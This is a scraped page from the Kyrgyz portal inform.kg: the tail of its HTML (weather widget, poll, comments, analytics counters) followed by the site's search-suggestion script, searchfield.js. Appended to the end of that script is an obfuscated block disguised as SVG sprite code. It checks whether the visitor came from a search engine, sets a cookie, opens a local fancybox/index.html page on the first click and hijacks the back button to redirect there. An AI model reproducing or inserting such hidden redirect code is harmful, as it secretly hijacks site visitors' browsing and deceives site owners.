<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c3.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?narin" class="a_menu_left">Нарын</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
-10°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c4.s1.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?osh" class="a_menu_left">Ош</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+12°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c3.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?talas" class="a_menu_left">Талас</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+8°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c3.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?tokmak" class="a_menu_left">Токмак</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+11°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c4.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?uzgen" class="a_menu_left">Узген</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+15°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c4.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
</table>

</td>
</tr>
<tr>
<td valign="top"><img src="/sources/images/kursi_niz.gif" width=160 height=21 border=0>
</td>
</tr>
</table>

</div>	  	  

<div align="center"><a href="../../../../ru/informer_pogoda/">Разместить у себя</a></div>
	  
      </DIV></DIV></DIV>
      <!-- /Погода -->

      </DIV>
      <DIV class="line mb10"></DIV>

</TD>
</TR></TABLE>













<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><img src="/sources/images/kat_left.gif" width=2 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg.gif" bgcolor="#4b88b4" width="100%" height=23 class="razdel_name" style="padding-left:6px;padding-top:3px;padding-bottom:3px;">Опросник</td><td valign="top"><img src="/sources/images/kat_right.gif" width=2 height=23 border=0 Alt=""></td></tr></table></td></tr></table>

<table width="180" border="0" cellspacing="0" cellpadding="1">
<form name="form1" action="../../../ru/opros" method="GET">

  <tr>
    <td class="golosovat_tema" style="PADDING-left: 10px;"><div align="left">
            Вам нравится наш дизайн?      </div>
    </td>
  </tr>
  <tr>
    <td>
      <table width="100%" border="0" cellspacing="0" cellpadding="2">
        <tr align="right" valign="top">
          <td>
            <form method="post" action="index.php">

<table width="100%" border="0" cellspacing="0" cellpadding="1">

 <tr width="180">
   <td width="10%"><input type="radio" checked name="option1" value=1></td>
   <td width="90%" class="golosovat_voprosi"><div align="left">Да</div></td>
 </tr>

<input name="ify_id" type="hidden" value="1">

 <tr width="180">
   <td width="10%"><input type="radio"  name="option1" value=2></td>
   <td width="90%" class="golosovat_voprosi"><div align="left">Нет</div></td>
 </tr>

<input name="ify_id" type="hidden" value="1">

 <tr width="180">
   <td width="10%"><input type="radio"  name="option1" value=3></td>
   <td width="90%" class="golosovat_voprosi"><div align="left">Требуются доработки</div></td>
 </tr>

<input name="ify_id" type="hidden" value="1">

 <tr width="180">
   <td width="10%"><input type="radio"  name="option1" value=4></td>
   <td width="90%" class="golosovat_voprosi"><div align="left">Оставьте все как есть</div></td>
 </tr>

<input name="ify_id" type="hidden" value="1">

</table>

<div align="center"><INPUT TYPE="image" SRC="/sources/images/golosovat.gif" HEIGHT="21" WIDTH="120" ALT="Голосовать" BORDER="0"></div>
<div align="left">&nbsp;&nbsp;<a href="../../../../ru/opros?ify_id=1" class="a_golosovat_link">Посмотреть результат</a></div>
<div align="left">&nbsp;&nbsp;<a href="../../../../ru/registration?p11">Задать свой вопрос</a></div>

            </form>
          </td>
        </tr>
      </table>
    </td>
  </tr>
</table>



<div align="center">
<table width="170" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-left:0px;padding-top:7px;">

<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,0,0" width="160" height="178" id="1" align="left"><param name="allowScriptAccess" value="sameDomain"/><param name="movie" value="/uploads/banners/radio.swf" /><param name="quality" value="high" /><param name="bgcolor" value="#2f6395" /><embed src="/uploads/banners/radio.swf" quality="high" bgcolor="#2f6395" width="160" height="178" name="1" align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer"/></object>
</td>
</tr>
</table>
</div>


<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><img src="/sources/images/kat_left.gif" width=2 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg.gif" bgcolor="#4b88b4" width="100%" height=23 class="razdel_name" style="padding-left:6px;padding-top:3px;padding-bottom:3px;">Комментарии пользователей</td><td valign="top"><img src="/sources/images/kat_right.gif" width=2 height=23 border=0 Alt=""></td></tr></table></td></tr></table>
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-bottom:5px; padding-top:5px; padding-left:5px; padding-right:5px">
<div align="left"><A href="http://www.inform.kg/ru/bisiness/712" class="a_menu_left">
19 Января 2026 | Сабыржанова Тахмина Азизбековна <br>
<a href="http://www.inform.kg/ru/bisiness/712">Нужны деньги на лекарства </a></div>
<br>
<div align="left"><A href="http://www.inform.kg/ru/kgtu/0" class="a_menu_left">
18 Января 2026 | Айталыев <br>
<a href="http://www.inform.kg/ru/kgtu/0">Саламатсызбы, программист жагына тапшырайын дедим эле ОРТ канча балл алыш керек жана ОРТ дан кошумча кайсы сабакты окуш керек?rn</a></div>
<br>
<div align="left"><A href="http://www.inform.kg/ru/kgtu/0" class="a_menu_left">
18 Января 2026 | Айталыев <br>
<a href="http://www.inform.kg/ru/kgtu/0">Саламатсызбы, программист жагына тапшырайын дедим эле ОРТ канча балл алыш керек жана ОРТ дан кошумча кайсы сабакты окуш керек?rn</a></div>
<br>
<div align="left"><A href="http://www.inform.kg/ru/kgtu/0" class="a_menu_left">
18 Января 2026 | Айталыев <br>
<a href="http://www.inform.kg/ru/kgtu/0">Саламатсызбы, программист жагына тапшырайын дедим эле ОРТ канча балл алыш керек жана ОРТ дан кошумча кайсы сабакты окуш керек?rn</a></div>
<br>
<div align="left"><A href="http://www.inform.kg/ru/business_novosti_kr/3109" class="a_menu_left">
15 Января 2026 | Калысбеков Адилет Калысбекович<br>
<a href="http://www.inform.kg/ru/business_novosti_kr/3109">Заявка на очередной </a></div>
<br>

</td>
</tr>
</table>





          </td>
          
  
		  
          <!-- Правая часть (окончание) -->
          </tr>
          </table>



     </td>
     </tr>
     </table>



</td></tr>
</table>
<!-- Контент (окончание) -->




</td>
<td valign="top" background="/sources/images/razdel_right_bg.gif"><img src="/sources/images/razdel_right_bg.gif" width=2 height=1 border=0 Alt=""></td></tr></table>




<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" bgcolor="#2f6395">




<table width="100%" height="91" background="/sources/images/menu_niz_bg.gif" bgcolor="#e7e8e8" border="0" cellpadding="15" cellspacing="15" style="margin-top:10px;">
<tr>
<td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center><script async src="https://yastatic.net/pcode-native/loaders/loader.js"></script>
<script>
    (yaads = window.yaads || []).push({
        id: "395502-5",
        render: "#id-395502-5"
    });
</script>
<div id="id-395502-5"></div>
</center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td><td valign="center"><table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="margin-left:10px; margin-right:10px;"><center></center></td></tr></table></td></tr>
</table>


<form action="http://www.inform.kg/ru/search/" method="get" style="height: 5px; margin: 0 0 0 0; padding: 0 0 0 0;"><table width="100%" height="45" background="/sources/images/niz_bg.gif" bgcolor="#4ca232" border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="300" style="padding-left:7px;">

<table width="300" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-left:5px;padding-right:3px;padding-top:0px;">
<select size="1" name="aplace" style="font-size: 14px">
<option  value="business_pages">В справочнике</option><option  value="textsearch">В статьях</option><option  value="games">В играх</option></select>
</td>
<td valign="top"><input type="text" name="asearch" value="" class="pole_search2"></td>
<td valign="top" style="padding-left:3px;"><input type="submit" value="Искать" style="background: url('/sources/images/kn_iskat2_.gif') no-repeat; width: 72px; height: 21px; border: 0px; color: white;"></td></tr>
</table>
</td>


<td valign="middle" align="right" width="100%">
<span style="padding-left:1px;"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,120))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></span><span style="padding-left:1px;"><!-- WWW.NET.KG , code for http://www.inform.kg -->
<script language="javascript" type="text/javascript">
 java="1.0";
 java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href);
 document.cookie="astratop=1; path=/";
 java1+="&c="+(document.cookie?"yes":"now");
</script>
<script language="javascript1.1" type="text/javascript">
 java="1.1";
 java1+="&java="+(navigator.javaEnabled()?"yes":"now");
</script>
<script language="javascript1.2" type="text/javascript">
 java="1.2";
 java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+
 (((navigator.appName.substring(0,3)=="Mic"))?
 screen.colorDepth:screen.pixelDepth);
</script>
<script language="javascript1.3" type="text/javascript">java="1.3"</script>
<script language="javascript" type="text/javascript">
 java1+="&jscript="+java+"&rand="+Math.random();
 document.write("<a href='http://www.net.kg/stat.php?id=1500&fromsite=1500' target='_blank'>"+
 "<img src='http://www.net.kg/img.php?id=1500&"+java1+
 "' border='0' alt='WWW.NET.KG' width='23' height='23' /></a>");
</script>
<noscript>
<noindex>
 <a href='http://www.net.kg/stat.php?id=1500&fromsite=1500' target='_blank' rel="nofollow"><img
  src="http://www.net.kg/img.php?id=1500" border='0' alt='WWW.NET.KG' width='23'
  height='23' /></a>
</noindex>
</noscript>
<!-- /WWW.NET.KG --></span><span style="padding-left:1px;"><a href="/modules/mod.banners/redirect.php?lid=62" target="_blank"><img src="/uploads/banners/pr-cy.png" alt="Рейтинг портала в поисковых системах Google и Yandex" border="0"></a></span><span style="padding-left:1px;"><!-- webmoney attestation label#B7FA52D7-5DB1-4CBF-9C06-D13BFBF0112F begin --> 
<noindex>
<a href="http://passport.webmoney.ru/asp/certview.asp?wmid=221531629430" target="_blank" rel="nofollow">
<IMG SRC="http://www.inform.kg/uploads/banners/brown_rus.gif" title="Здесь находится аттестат нашего WM идентификатора 221531629430" border="0"></a> </noindex>
<!-- webmoney attestation label#B7FA52D7-5DB1-4CBF-9C06-D13BFBF0112F end --> 
</span><span style="padding-left:1px;"><!--Rating@Mail.ru counter-->
<noindex>
<a target="_top" href="http://top.mail.ru/jump?from=1617167" rel="nofollow">
<img src="http://dd.ca.b8.a1.top.mail.ru/counter?id=1617167;t=67" 
border="0" height="31" width="38" alt="Рейтинг@Mail.ru"></a>
</noindex>
<!--// Rating@Mail.ru counter--></span><span style="padding-left:1px;"><!-- BEGIN 33Across SiteCTRL Script -->
<!--<script type='text/javascript'>
if(document.location.protocol=='http:'){
var Tynt=Tynt||[];Tynt.push('aIkuiQKgyr4Amfacwqm_6r');

(function(){var h,s=document.createElement('script');s.src='http://cdn.tynt.com/ti.js';
h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();}
</script>-->
<!-- END 33Across SiteCTRL Script -->


<!--<script type="text/javascript">
if(document.location.protocol=='http:'){
 var Tynt=Tynt||[];Tynt.push('aIkuiQKgyr4Amfacwqm_6r');Tynt.i={"ap":"Читайте подробнее:","b":true};
 (function(){var s=document.createElement('script');s.async="async";s.type="text/javascript";s.src='http://tcr.tynt.com/ti.js';var h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();
}
</script>-->
</span><span style="padding-left:1px;"><!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {var pageTracker = _gat._getTracker("UA-3983813-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<!--//Google Analytics-->

</span><span style="padding-left:1px;"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=8162419&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/8162419/3_0_FFFFFFFF_FFFFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:8162419,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter8162419 = new Ya.Metrika({id:8162419,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/8162419" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></span></td>
</tr>
</table></form>

<br><br><br>

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" bgcolor="#2f6395" style="padding-top:25px;padding-left:65px;">

          <table border="0" cellpadding="0" cellspacing="0">
          <tr>
     <td valign="top"><a href="../../../../"><img src="/sources/images/mini_home.gif" width=28 height=22 border=0 Alt=""></a></td><td valign="top"><a href="http://www.inform.kg/ru/sitemap/"><img src="/sources/images/mini_map.gif" width=30 height=22 border=0 Alt=""></a></td><td valign="top"><a href="http://www.inform.kg/ru/registration/p11/"><img src="/sources/images/mini_mail.gif" width=28 height=22 border=0 Alt=""></a></td>          </tr>
          </table>

</td>
<td width="100%" bgcolor="#2f6395" valign="top" class="vse_mat" style="padding-bottom:7px;padding-top:7px;">
<center>
Все материалы, опубликованные на INFORM.KG, представлены только для частного ознакомления.
<br>
Любая перепечатка материалов возможна лишь при письменном согласии редакции.
<br><br>

<!-- Начало кода Speedtest/ Изменять код нерекомендуется -->
<input type=button onclick="window.open('http://speed-tester.info/webtest/speedstart.htm','Speedtest','width=670,height=460,toolbar=no,status=no,menubar=no,resizable=yes')" value="                                                          " style="cursor: pointer; border: 0px; width: 181; height: 23; background: url('/sources/images/kn_test_skorosti.gif') no-repeat; width: 181; height: 21;">
<!-- Конец кода Speedtest/ Изменять код нерекомендуется -->
</center>

</td>
<td valign="top" bgcolor="#2f6395" width="230" style="padding-top:7px;padding-right:5px;">

          <table width="230" border="0" cellpadding="0" cellspacing="0">
          <tr>
          <td valign="top" width="230"><center><a href="../"><img src="/sources/images/logo_niz.gif" width=95 height=37 border=0 Alt=""></a></center></td>
          </tr><tr>
          <td valign="top" width="230" class="vse_mat"><center>© INFORM.KG 2005-2012</center>
          <br>
Powered by WebCore Engine 4.5.1.1
          </td>
          </tr>
          </table>

</td>
</tr>
</table>


</td>
</tr>
</table>


</td>
</tr>
</table>

</body>
</html>
<br/><!-- ms_skidki_raspr --><br/><!-- Время исполнения: 1.2452 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UqJZzATklsTk9xlHbHOcIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103550356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.inform.kg/js/searchfield.js
body_size: 4458
content:
/* 

	SearchField 
	written by Alen Grakalic, provided by Css Globe (cssglobe.com)
	please visit http://cssglobe.com/post/1202/style-your-websites-search-field-with-jscss/ for more info
	
*/

this.searchfield = function(){
	
	// CONFIG 
	
	// this is id of the search field you want to add this script to. 
	// You can use your own id just make sure that it matches the search field in your html file.
	var id = "searchfield";
	
	// Text you want to set as a default value of your search field.
	var defaultText = "Поиск по сайту...";	
	
	// set to either true or false
	// when set to true it will generate search suggestions list for search field based on content of variable below
	var suggestion = true;
	
	// static list of suggestion options, separated by comma
	// replace with your own
	var suggestionText = "Bosser-Lux, Боссер-Люкс, Grand Hotel, MARIYA, Olga Швейное предприятие ОсОО, Olga, Security Systems, Секьюрити системс, Софико, Tansu ОсОО, Тансу, Александра-мода ОсОО, Alexandra, Алтын Казына центр отдыха, Altyn kazyna, Баден Сервис ОсОО, Badenservice, Кардинал,  Cardinal, Kardinal, Лента Рекламное агентство, Lenta, Народный ТД ОсОО, Narodnyi, ExpressMontage, Inform.kg ОсОО, Информ кг, Wild Nature OcOO, Дикая природа, АвтоМер - 6, Развал-схождение, avtomer, American University Central Asia, Американский Университет в Центральной Азии, БАЛ Видеостудия, Bal, Мулен Руж, Moulin rouje, Тен ЧП, Хирург ЧП,  Республиканская Федерация Шестовой Акробатики, Спортивный Танец на Пилоне, Аrtis, Артис, DAB.KG, DEKA, АЛЕКСАНДРА B2B, ДИАКОМ, ДОМ Оборудования, КАРА-БАЛТА, kara-balta, ЦУМ, Услуги по продвижению компаний в интернет и мобильном пространстве, Разработка CD DVD визиток и презентационных дисков, 3D Виртуальные презентации, Создание и размещение web-сайтов, Фото услуги, Программные продукты компании inform.kg, Inform: Busines Pro, Inform: Busines Lite, Программные разработки для бизнеса, Профессиональный хостинг, Реклама на портале, АвтоМер - 6 (развал-схождение), Vipstyle Швейная компания, Jazeera Туристическое агентство ОсОО, Ай-Рус, Грант агентство недвижимости, Айканди ЧП, Этнографический комплекс Супара ОсОО, Bitubi, EnCode (ЭнКод) Интеллектуальные и активные игры, S.L.O.N Кукольный театр, AtomRec, SVS, Супара"; 
	
	// END CONFIG (do not edit below this line, well unless you really, really want to change something :) )
	
	// Peace, 
	// Alen

	var field = document.getElementById(id);	
	var classInactive = "sf_inactive";
	var classActive = "sf_active";
	var classText = "sf_text";
	var classSuggestion = "sf_suggestion";
	this.safari = ((parseInt(navigator.productSub)>=20020000)&&(navigator.vendor.indexOf("Apple Computer")!=-1));
	if(field && !safari){
		field.value = defaultText;
		field.c = field.className;		
		field.className = field.c + " " + classInactive;
		field.onfocus = function(){
			this.className = this.c + " "  + classActive;
			this.value = (this.value == "" || this.value == defaultText) ?  "" : this.value;
		};
		field.onblur = function(){
			this.className = (this.value != "" && this.value != defaultText) ? this.c + " " +  classText : this.c + " " +  classInactive;
			this.value = (this.value != "" && this.value != defaultText) ?  this.value : defaultText;
			clearList();
		};
		if (suggestion){
			
			var selectedIndex = 0;
						
			field.setAttribute("autocomplete", "off");
			var div = document.createElement("div");
			var list = document.createElement("ul");
			list.style.display = "none";
			div.className = classSuggestion;
			list.style.width = field.offsetWidth + "px";
			div.appendChild(list);
			field.parentNode.appendChild(div);	

			field.onkeypress = function(e){
				
				var key = getKeyCode(e);
		
				if(key == 13){ // enter
					selectList();
					selectedIndex = 0;
					return false;
				};	
			};
				
			field.onkeyup = function(e){
			
				var key = getKeyCode(e);
		
				switch(key){
				case 13:
					return false;
					break;			
				case 27:  // esc
					field.value = "";
					selectedIndex = 0;
					clearList();
					break;				
				case 38: // up
					navList("up");
					break;
				case 40: // down
					navList("down");		
					break;
				default:
					startList();			
					break;
				};
			};
			
			this.startList = function(){
				var arr = getListItems(field.value);
				if(field.value.length > 0){
					createList(arr);
				} else {
					clearList();
				};	
			};
			
			this.getListItems = function(value){
				var arr = new Array();
				var src = suggestionText;
				var src = src.replace(/, /g, ",");
				var arrSrc = src.split(",");
				for(i=0;i<arrSrc.length;i++){
					if(arrSrc[i].substring(0,value.length).toLowerCase() == value.toLowerCase()){
						arr.push(arrSrc[i]);
					};
				};				
				return arr;
			};
			
			this.createList = function(arr){				
				resetList();			
				if(arr.length > 0) {
					for(i=0;i<arr.length;i++){				
						li = document.createElement("li");
						a = document.createElement("a");
						a.href = "javascript:void(0);";
						a.i = i+1;
						a.innerHTML = arr[i];
						li.i = i+1;
						li.onmouseover = function(){
							navListItem(this.i);
						};
						a.onmousedown = function(){
							selectedIndex = this.i;
							selectList(this.i);		
							return false;
						};					
						li.appendChild(a);
						list.setAttribute("tabindex", "-1");
						list.appendChild(li);	
					};	
					list.style.display = "block";				
				} else {
					clearList();
				};
			};	
			
			this.resetList = function(){
				var li = list.getElementsByTagName("li");
				var len = li.length;
				for(var i=0;i<len;i++){
					list.removeChild(li[0]);
				};
			};
			
			this.navList = function(dir){			
				selectedIndex += (dir == "down") ? 1 : -1;
				li = list.getElementsByTagName("li");
				if (selectedIndex < 1) selectedIndex =  li.length;
				if (selectedIndex > li.length) selectedIndex =  1;
				navListItem(selectedIndex);
			};
			
			this.navListItem = function(index){	
				selectedIndex = index;
				li = list.getElementsByTagName("li");
				for(var i=0;i<li.length;i++){
					li[i].className = (i==(selectedIndex-1)) ? "selected" : "";
				};
			};
			
			this.selectList = function(){
				li = list.getElementsByTagName("li");	
				a = li[selectedIndex-1].getElementsByTagName("a")[0];
				field.value = a.innerHTML;
				clearList();
			};			
			
		};
	};
	
	this.clearList = function(){
		if(list){
			list.style.display = "none";
			selectedIndex = 0;
		};
	};		
	this.getKeyCode = function(e){
		var code;
		if (!e) var e = window.event;
		if (e.keyCode) code = e.keyCode;
		return code;
	};
	
};

// script initiates on page load. 

this.addEvent = function(obj,type,fn){
	if(obj.attachEvent){
		obj['e'+type+fn] = fn;
		obj[type+fn] = function(){obj['e'+type+fn](window.event );}
		obj.attachEvent('on'+type, obj[type+fn]);
	} else {
		obj.addEventListener(type,fn,false);
	};
};
addEvent(window,"load",searchfield);

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["js","fancybox","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);